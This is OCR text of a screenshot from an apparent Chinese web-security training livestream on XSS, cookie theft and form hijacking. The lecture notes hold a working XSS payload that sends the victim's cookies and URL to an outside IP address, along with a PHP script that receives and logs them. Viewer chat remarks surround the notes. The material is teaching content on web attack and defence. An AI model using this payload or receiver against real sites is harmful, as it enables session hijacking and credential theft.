 第54天：WEB攻防-X
33:34
正在讲话: 小迪安全;
第54天：WEB攻防-XSS跨站&Cookie盗取&表单劫持&...
最近保存 18:20
11
分享
插入
正文
Monaco
10.5
7 测试流程：看输出想输入在哪里，更改输入代码看执行（标签，过滤决定）
8
9 #XSS跨站-攻击利用-凭据盗取
10 条件：无防护Cookie凭据获取
11 利用：XSS平台或手写接受代码
12 触发：<script>var
url='http://47.94.236.117/getcookie.php?u='+window.location.href+'
&c='+document.cookie;document.write("<img src="+url+"
/>");</script>
13 接受：
14 <?php
15 $url=$_GET['u'];
16 $cookie=$_GET['c'];
17 $fp = fopen('cookie.txt',"a");
18 fwrite($fp,$url."|".$cookie."\n");
19 fclose($fp);
20 ?>
21
目录
批注数(1)
嵌入正文
聊天
?
大飞
期待迪总
M
实验过了么？
歪歪哥
翻船就行
一剑破飞仙
锄奸不行啊
发送至: 所有人
发送(S)
7
1468 个字
150%
中
20:44
2023-06-19